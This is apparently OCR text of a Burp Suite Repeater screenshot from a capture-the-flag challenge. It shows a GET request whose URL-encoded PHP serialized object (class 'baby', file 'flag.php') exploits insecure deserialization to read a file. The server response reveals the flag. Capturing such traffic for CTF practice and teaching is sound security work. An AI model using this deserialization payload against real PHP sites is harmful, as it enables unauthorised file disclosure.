 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
3 × 4 × ...
Go Cancel < | ▾ > | ▾ Target: http://101.71.29.5:10027
Request
Raw Params Headers Hex
GET
/index.php?data=O%3A%2b4%3A%22baby%22%3A1%3A%7Bs%3A4%3A%22file%22%3Bs%3A8%3A%22
flag.php%22%3B%7D HTTP/1.1
Host: 101.71.29.5:10027
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101
Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 19 Jan 2019 18:14:42 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.24
Content-Length: 58
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<?php
// $flag = 'flag{ad2328a2c3f0933c053fd3c6f28f6143}';